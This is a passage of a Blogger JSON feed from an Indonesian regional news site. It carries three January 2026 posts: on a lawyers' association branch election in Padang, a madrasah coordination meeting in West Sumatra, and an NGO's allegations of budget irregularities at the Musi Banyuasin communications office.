DPC PERADI SAI Padang untuk periode 2026 -2030\u0026nbsp; pada Musyawarah Cabang (Muscab) III DPC Peradi SAI Padang, di Pangeran Hotel Baech,hari Sabtu (24\/1\/2026).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMuscab III DPC Peradi SAI\u0026nbsp; Padang mengusung Tema “Solid Bersama memperkokoh Peran Profesional Advokat Dan Berdaya Saing Dalam Era Transformasi Digital”.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKetua Terpilih, Martry Gilang Rosadi\u0026nbsp; menyampaikan rasa syukur atas kelancaran Muscab. Ia menilai dinamika yang terjadi merupakan bagian dari proses pendewasaan organisasikegiatan,proses berjalan lancar. Perbedaan pendapat adalah hal wajar dalam demokrasi organisasi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKami mengucapkan terima kasih kepada semua pihak,Panitia Pelaksana, senior,rekan – rekan pendukung, kandindat calon Ketua Daniel Jusari, dan Boizardi AS yang telah menyukseskan musyawarah cabang kita sehingga Musyawarah III ini menjadi bergairah, hasil musyawarah ini adalah kemenangan kita bersama yaitu kemenangan lewat demokrasi di DPC Peradi SAI Padang, kepada semua rekan – rekan, baik pendukung, setiap kandidat untuk melebur lagi menjadi satu dibawah rumah besar kita di DPC Peradi SAI Padang.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJadi Ketua bukan siapa paling hebat tetapi kehebatan itu bisa kita ambil\u0026nbsp; jika kita bisa bersatu dan bersama, ucapan terima kasih banyak kepada rekan - rekan atas amanah dan kepercayaan\u0026nbsp; yang telah\u0026nbsp; diberikan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProgram rencana jangka pendek kita akan menyiapkan kantor sekeriat Baru, membantu perlindungan hukum terhadap anggota DPC yang mengalami permasalahan hukum, kami juga akan membuat Koperasi Advokat Minang, dalam misi kami “ DPC Peradi SAI Padang Profesional, adaftif dan Solid.\"\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETim Pemenangan\u0026nbsp; Martry Gilang Rosadi, Nanda Achyar Rosadi, dengan terpilihnya Ketua DPC Peradi SAI sangat memberikan apresiasi kepada semua peserta Musyawarah Cabang, teman- teman, rekan – rekan sejawat, senior yang telah memilih Martry Gilang Rosadi dan telah memberikan kepercayaan, ini momentum agar Peradi SAI kedepannya lebih baik, lebih mandiri, lebih di kenal oleh masyarakat luas khususnya Sumatera Barat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKami melihat potensi di Peradi SAI Padang ini berjalan demokrasi dengan adanya 3 kandidat yang diberikan hak suara diberikan kesempatan seluas – luasnya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EInilah contoh agar semua anggota Peradi SAI saat bersatu karena kita sudah mempunyai nahkoda baru untuk itu kita himbau bersatu, menyukseskan program kerja kedepannya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKita akan menyiapkan Kantor sekretariat baru,koperasi, chanel procast ,sekarang kita sudah zaman 5.0 kita advokat harus bisa mengikuti digitalisasi yang ada saat ini,dibawah nahkoda yang baru kita membuat sesuatu gebrakan procast Hukum, ruang media center untuk membantu teman – teman kita yang mungkin ada yang tidak berkantor atau memerlukan zoom itu bisa di sekretariat kita.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAdvokat Senior Elliyar, dengan terpilihnya ketua DPC Peradi SAI Padang, Martry Gilang Rosadi kedepannya lebih baik dan lebih bagus, kita menyampaikan bahwa link Martry Gilang Rosadi cukup bagus dengan DPN Peradi SAI, instusi- instusi Pengadilan, Kejaksaan, Kepolisian hubungannya sangat bagus, jadi mereka memang membangun, dan memperkenalkan Peradi SAI kepada masyarakat banyak, menjadikan sesuatu pengacara yang betul – betul hebat,solid dan semua akan dibina, pembentukan koperasi untuk avokad,dan mengorbit avokat – avokat di daerah melalui media sosial, dan disekterariat disediakan tempat bagi avokat di daerah dan sekretariatnya lokasi dekat di Pengadilan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKetua Komite Organisasi DPN Peradi SAI,Jahmada Girsang, Muscab III Peradi SAI Padang dengan terpilihnya Martry Gilang Rosadi orangnya sangat bagus sekali, untuk ketua DPC itu yang benar – benar kekauat annggota, dan persipan yang matang,dengan adanya tiga kontestan dan satu mundur dari pencalon.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenurut kami ini murni dengan perolehan uara untuk Martry Gilang Rosadi sebanyak 194 suara dan Boiziardi AS sebanyak 108 suara dan abstain sebanyak 2 suara, kita lihat bahwa perimbangan sangat signifikan, itu artinya yang dimaukan oleh anggota DPC Peradis SAI Padang, ini juga marawah, dan kita harapkan Martry Gilang Rosadi membawa Peradi SAI Padang yang lebih baik,dan saat ini menjadi terbaik hari ini.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDilihat perbandingan dengan daerah lain, Padang ini sangat cukup demokrasi dan berjalan lancar sukses dengan banyak anggotanya serta\u0026nbsp; calon – calon kandidat melakukan kampanye serta calonnya tidak tunggal disini kalau di bandingan daerah lain adanya calon tunggal.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E#An\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediawawasan.com\/feeds\/1594448425699256788\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/martry-gilang-rosadi-ferpilih-sebagai.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/1594448425699256788"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/1594448425699256788"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/martry-gilang-rosadi-ferpilih-sebagai.html","title":"Martry Gilang Rosadi Ferpilih sebagai Ketua DPC PERADI SAI Padang  Periode 2026 - 2030  "}],"author":[{"name":{"$t":"Redaktur"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09028719681535802748"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpFvWDgxEfe_p1yU6k5fKoxY3WXk64pgSRiwne9jEQLf1p6UpgWvq3qE8nM_yvQ9PU_ihMDObNN3I327nCivVFqGur8cqragJ6GsWa4fxQKzzv82W_EANztEgVq2hO_q1FIXCYu63jM2_2-jSYWSCdWNdNFXUxiwx114iBgqyRQH4\/s220\/Logopit_1633699023540.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikLE8HcRATJR2D_BEshAsPUGVY9zPjdv2Zuwriy1J-kZ5j3k1sridjGo4A37wcP9fXvCd6FOYduGwKpUcB4qm1XibNu_9HR1eHDXOuL2aeT2mxO08K1fWUxD0wfTSf_4rLDL8GeBMn-TmJ8hE3mgCtzk9Ao4InhLV3Y_NRLkix3HlfSkAQEIu7QuF_JO0\/s72-c\/IMG-20260126-WA0023.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-4672197900192074962"},"published":{"$t":"2026-01-26T23:30:00.001+07:00"},"updated":{"$t":"2026-01-27T00:19:42.026+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Padang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumbar"}],"title":{"type":"text","$t":"DPW FKDT Sumbar dan Kanwil Kemenag Bersinergi, Modul Santri Shalaeh dan Pintar Resmi Diperkenalkan"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFMFSO3ky23ioEMBZ_02Is4vgy-MoAbobB3STOOVeWB13kEHqpVyHC0v0ptkPnKFklgebtfelO4tmxaIhP1mF7FREYLrt6telD8ukcPYMbBtfwFhlyfUeXSaEEQSuL53EwpV_vPolNTE1s08vwednfABO2uNvWYGP6bDt8cvFMev_ziuE43yX5j6IObDA\/s4032\/IMG-20260127-WA0002.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFMFSO3ky23ioEMBZ_02Is4vgy-MoAbobB3STOOVeWB13kEHqpVyHC0v0ptkPnKFklgebtfelO4tmxaIhP1mF7FREYLrt6telD8ukcPYMbBtfwFhlyfUeXSaEEQSuL53EwpV_vPolNTE1s08vwednfABO2uNvWYGP6bDt8cvFMev_ziuE43yX5j6IObDA\/s16000\/IMG-20260127-WA0002.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003EMWawasan\u003C\/span\u003E\u003C\/b\u003E, Padang (SUMBAR)~ Rapat koordinasi DPW FKDT Sumatera Barat dengan Kanwil Kemenag Sumbar berlangsung produktif dan penuh semangat, membahas berbagai program strategis tahun 2026 untuk Madrasah Diniyah Takmiliyah (MDT) di provinsi ini. Kegiatan ini dipimpin langsung oleh Ketua DPW FKDT Sumbar, Firdaus Gani, dan dihadiri oleh Dr. H. Joben, S.Ag., M.A (Kabid PAPKIS Kanwil Kemenag Sumbar), Ibu Dr. Muslimah, M.Ag (Ketua Tim Madrasah Diniyah\/ Katim MDT), serta Bapak H. Indra, M.A (Ketua Tim Guru PAI\/ Katim Guru PAI).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam rapat koordinasi yang digelar pada Hari Senin (26\/1\/2026) dengan format tatap muka dan virtual tersebut, para Katim memberikan apresiasi atas langkah-langkah strategis yang dilakukan Ketua DPW FKDT Sumbar. Ibu Muslimah menekankan pentingnya langkah sistematis DPW FKDT Sumbar untuk mengintegrasikan PORSADIN, Ujian Bersama MDT, dan persiapan Akreditasi, sebagai upaya pembinaan yang profesional. Katim juga mendorong agar Juknis Akreditasi MDT segera diterbitkan, dirumuskan oleh tim profesional internal DPW FKDT dan difinalisasi melalui FGD bersama tim eksternal, sehingga mutu pendidikan MDT dapat terjamin dan terstandar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESementara itu, Bapak Dr. H. Joben, Kabid PAPKIS Kanwil Kemenag Sumbar, menyampaikan dukungan penuh Kanwil Kemenag Sumbar terhadap seluruh program DPW FKDT Sumbar. Pak Joben menilai gagasan Ketua DPW FKDT Sumbar mengenai PORSADIN, Ujian Bersama, serta pembentukan tim penulis Juklak dan Juknis Akreditasi MDT, memiliki nilai strategis tinggi karena akan meningkatkan kualitas dan daya saing MDT di Sumatera Barat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESelain rapat koordinasi, momen penting lainnya adalah penyerahan Modul “Santri Shalaeh dan Pintar” oleh Ketua DPW FKDT Sumbar kepada Kanwil Kemenag Sumbar, yang disambut hangat oleh Kabid PAPKIS dan Katim MDT. Modul ini menjadi panduan lengkap bagi santri MDTA di seluruh Sumatera Barat, mencakup 7 mata pelajaran khas MDTA, 3 hafalan utama (ayat, hadits, dan doa), serta dilengkapi dengan jurnal pembiasaan shalat wajib dan bacaan Al-Qur’an setiap hari. Modul ini dirancang sebagai alat belajar yang sistematis, praktis, dan mudah diterapkan di madrasah, sekaligus menjadi acuan standar pembinaan santri di seluruh MDTA se Sumatera Barat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKetua DPW FKDT Sumbar, Firdaus Gani, menegaskan, “Modul ini bukan sekadar buku panduan, tetapi instrumen nyata untuk meningkatkan kompetensi, disiplin, dan akhlak santri MDTA di Sumatera Barat. Dengan modul ini, lulusan MDTA akan lebih siap menghadapi tantangan pendidikan keagamaan dan mampu mengimplementasikan ilmu yang diperoleh dalam kehidupan sehari-hari.”\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERapat koordinasi dan penyerahan modul ini sekaligus menegaskan sinergi strategis antara DPW FKDT Sumbar dan Kanwil Kemenag Sumbar, sebagai mitra utama dalam pengembangan MDT di provinsi, yang meliputi program akreditasi, pembinaan guru, penguatan kurikulum, dan penyelenggaraan lomba keagamaan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDengan langkah ini, DPW FKDT Sumbar menegaskan komitmennya untuk menghadirkan MDT yang berkualitas, profesional, dan berdaya saing tinggi, serta melahirkan lulusan MDTA di Sumatera Barat yang cerdas, berakhlak mulia, dan siap menjadi generasi penerus yang berilmu dan beriman.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E#Firdaus Gani\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediawawasan.com\/feeds\/4672197900192074962\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/dpw-fkdt-sumbar-dan-kanwil-kemenag.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/4672197900192074962"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/4672197900192074962"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/dpw-fkdt-sumbar-dan-kanwil-kemenag.html","title":"DPW FKDT Sumbar dan Kanwil Kemenag Bersinergi, Modul Santri Shalaeh dan Pintar Resmi Diperkenalkan"}],"author":[{"name":{"$t":"Redaktur"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09028719681535802748"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpFvWDgxEfe_p1yU6k5fKoxY3WXk64pgSRiwne9jEQLf1p6UpgWvq3qE8nM_yvQ9PU_ihMDObNN3I327nCivVFqGur8cqragJ6GsWa4fxQKzzv82W_EANztEgVq2hO_q1FIXCYu63jM2_2-jSYWSCdWNdNFXUxiwx114iBgqyRQH4\/s220\/Logopit_1633699023540.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFMFSO3ky23ioEMBZ_02Is4vgy-MoAbobB3STOOVeWB13kEHqpVyHC0v0ptkPnKFklgebtfelO4tmxaIhP1mF7FREYLrt6telD8ukcPYMbBtfwFhlyfUeXSaEEQSuL53EwpV_vPolNTE1s08vwednfABO2uNvWYGP6bDt8cvFMev_ziuE43yX5j6IObDA\/s72-c\/IMG-20260127-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-2652922450604726616"},"published":{"$t":"2026-01-26T17:19:00.002+07:00"},"updated":{"$t":"2026-01-26T17:19:38.380+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumsel"}],"title":{"type":"text","$t":"Dinas Kominfo Musi Banyuasin Diduga  Fiktifkan  Anggaran Internet Milyaran Rupiah"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimCbtO58MKplvX8fWK3mFtYSZSZXwj4KW_dtAR9R_W_N_7IvxKF-e-O8V_DyEMNL9DHDzNr4gUn5LgLbPlYPJp5scmLhwhh4b5pAPe1nyyHXbl16u6Xd4m-tHUzvl1bXpa1PbxShdsmtysygKhiW5igJIswY50mddSV5c79dQoVX9dNYyXxKCMSA7Nxwo\/s400\/IMG-20260126-WA0020.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"400\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimCbtO58MKplvX8fWK3mFtYSZSZXwj4KW_dtAR9R_W_N_7IvxKF-e-O8V_DyEMNL9DHDzNr4gUn5LgLbPlYPJp5scmLhwhh4b5pAPe1nyyHXbl16u6Xd4m-tHUzvl1bXpa1PbxShdsmtysygKhiW5igJIswY50mddSV5c79dQoVX9dNYyXxKCMSA7Nxwo\/w640-h360\/IMG-20260126-WA0020.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003ESupriyadi Ketua\u003C\/span\u003E\u0026nbsp; Umum LSM Gransi\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003EMWawasan\u003C\/span\u003E\u003C\/b\u003E, Musi Banyuasin (SUMSEL)~ Pengelolaan anggaran Dinas Komunikasi dan Informatika (Kominfo) Kabupaten Musi Banyuasin (Muba) Tahun Anggaran 2025 kini berada di titik kritis. Alokasi dana puluhan miliar rupiah yang bersumber dari APBD dinilai tidak rasional, sarat kejanggalan, dan patut diduga mengandung praktik mark up hingga fiktif.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESorotan publik menguat setelah terungkap adanya anggaran lebih dari Rp 6,9 miliar hanya untuk sektor internet dan jaringan, yang terdiri dari Belanja Internet Satelit, Belanja Bandwidth untuk Seluruh Perangkat Daerah, serta Belanja Sewa Jaringan Metro Ethernet. Ketiga pos tersebut secara fungsi saling berkaitan dan berpotensi tumpang tindih, namun justru dianggarkan terpisah dengan nilai sangat besar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESecara logika anggaran dan prinsip efisiensi APBD, besaran dana tersebut dinilai tidak masuk akal untuk ukuran satu kabupaten, terlebih tanpa penjelasan teknis terbuka terkait kebutuhan riil, cakupan layanan, serta dampak langsung terhadap pelayanan publik.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKondisi ini memunculkan dugaan kuat terjadinya pemborosan sistematis, bahkan indikasi kegiatan yang hanya rapi di dokumen namun nihil di lapangan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKetua LSM GRANSI, Supriyadi, menegaskan bahwa anggaran Kominfo Muba telah melewati batas kewajaran.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Anggaran internet lebih dari Rp 6,9 miliar dalam satu tahun itu bukan kelalaian biasa. Ini patut diduga mark up, bahkan fiktif. Jika tidak ada penjelasan teknis dan audit terbuka, maka publik berhak curiga ada permainan anggaran,” tegas Supriyadi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EHIBAH KE POLDA SUMSEL DINILAI JANGGAL DAN MENYIMPANG\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETak kalah mencolok, Kominfo Muba juga menganggarkan Rp 1.116.667.050 untuk Belanja Hibah Barang kepada Pemerintah Pusat, berupa pengadaan sarana dan prasarana Ruang CAT Assessment Center Polda Sumatera Selatan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHibah tersebut memantik tanda tanya besar, sebab menggunakan APBD Kabupaten Musi Banyuasin untuk membiayai instansi vertikal pusat, yang seharusnya menjadi kewenangan APBN atau minimal APBD Provinsi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Apa urgensi kabupaten menghibahkan fasilitas ke Polda Sumsel? Apa manfaat langsungnya bagi masyarakat Musi Banyuasin? Kalau tidak bisa dijelaskan, ini bukan sekadar janggal, tapi patut diduga menyimpang dari asas kepatutan dan keadilan anggaran,” ujar Supriyadi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EGRANSI menilai hibah tersebut berpotensi melanggar prinsip akuntabilitas, efektivitas, dan kepentingan daerah, sekaligus membuka ruang konflik kepentingan yang serius.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EDESAK KEJATI, UJI NYALI PENEGAK HUKUM\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAtas rangkaian kejanggalan tersebut, LSM GRANSI secara resmi mendesak Kejaksaan Tinggi Sumatera Selatan (Kejati Sumsel) untuk segera memanggil dan memeriksa Kepala Dinas Kominfo Muba beserta seluruh jajarannya, tanpa kompromi dan tanpa tebang pilih.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Ini ujian integritas Kejati Sumsel. Semua laporan dugaan korupsi wajib diperiksa. Negara tidak boleh kalah oleh kekuasaan dan anggaran,” kata Supriyadi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENada Supriyadi mengeras ketika menyinggung tanggung jawab institusional aparat penegak hukum.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Kalau Kejati Sumsel tidak mampu membuktikan dan mengungkap dugaan ini, maka lebih baik seluruh penyidik dievaluasi. Bahkan Kejati Sumsel lebih baik mundur. Jangan pertaruhkan kepercayaan publik demi membiarkan anggaran bermasalah,” tegasnya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EAKSI DAMAI, KONFRONTASI TERBUKA KE POLDA\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESebagai bentuk tekanan publik, GRANSI memastikan akan menggelar aksi damai di Kejati Sumsel dan Polda Sumatera Selatan. Dalam aksi tersebut, GRANSI akan mempertanyakan secara langsung kepada Polda Sumsel terkait dasar hukum, mekanisme penerimaan, dan penggunaan dana hibah APBD Musi Banyuasin.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Kami akan tanya langsung ke Polda Sumsel. Ini uang rakyat. Tidak boleh ada satu rupiah pun yang gelap atau disalahgunakan,” ujar Supriyadi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EGRANSI juga menuntut audit menyeluruh, baik administrasi, kontraktual, maupun fisik, terhadap seluruh kegiatan Dinas Kominfo Muba yang dinilai bermasalah.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Jangan sampai anggaran miliaran rupiah hanya indah di atas kertas, tetapi nol manfaat di lapangan. Jika dibiarkan, ini bukan sekadar persoalan daerah, tapi preseden buruk tata kelola negara,” pungkasnya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHingga berita ini diterbitkan, Dinas Kominfo Kabupaten Musi Banyuasin, belum memberikan klarifikasi resmi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E#Red\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediawawasan.com\/feeds\/2652922450604726616\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/dinas-kominfo-musi-banyuasin-diduga.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/2652922450604726616"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/2652922450604726616"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/dinas-kominfo-musi-banyuasin-diduga.html","title":"Dinas Kominfo Musi Banyuasin Diduga  Fiktifkan  Anggaran Internet Milyaran 